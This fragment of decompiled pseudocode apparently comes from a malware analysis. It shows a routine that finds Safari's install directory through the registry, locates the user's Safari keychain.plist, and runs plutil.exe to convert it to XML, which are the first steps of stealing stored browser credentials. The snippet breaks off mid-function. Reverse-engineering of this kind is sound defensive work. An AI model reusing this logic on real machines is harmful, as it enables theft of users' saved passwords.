 v0 = (void *)sub_404B22(L"SOFTWARE\\Apple Computer, Inc.\\Safari", L"InstallDir", -2147483646);
v11 = v0;
if ( v0 )
{
v1 = sub_413BA4();
v2 = (void *)sub_405B6F((const char *)L"%s\\Apple Computer\\Preferences\\keychain.plist", v1);
v3 = v2;
if ( v2 )
{
if ( sub_403D6B(v2) )
{
v4 = (void *)sub_405B6F((const char *)L"%s\\Apple Application Support\\plutil.exe", v0);
v5 = v4;
if ( v4 )
{
if ( sub_403D6B(v4) )
{
v6 = sub_403C90((int)L".xml", 0, 0, 26);
v7 = (void *)v6;
if ( v6 )
{
v8 = (void *)sub_405B6F((const char *)L"-convert xml1 -s -o %s \"%s\"", v6, v3);
lpMem = v8;
if ( v8 )
{
sub_4041E6(v5, v8, 0, 1);
sub_4067C4(3000);